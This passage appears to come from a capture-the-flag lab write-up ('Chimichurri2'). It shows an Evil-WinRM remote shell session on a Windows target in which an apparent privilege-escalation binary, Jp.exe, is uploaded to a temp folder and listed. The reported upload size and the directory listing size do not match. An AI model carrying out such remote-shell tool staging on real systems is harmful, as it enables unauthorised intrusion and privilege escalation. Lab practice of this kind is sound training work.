 *Evil-WinRM* PS C:\Windows\Temp\Privesc> upload /home/ewor01/Hacking/THL/Chimichurri2/content/Jp.exe
Info: Uploading /home/ewor01/Hacking/THL/Chimichurri2/content/Jp.exe to C:\Windows\Temp\Privesc\Jp.exe
Data: 463528 bytes of 463528 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\Privesc> dir
Directorio: C:\Windows\Temp\Privesc
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/10/2024   7:09 PM         347648 Jp.exe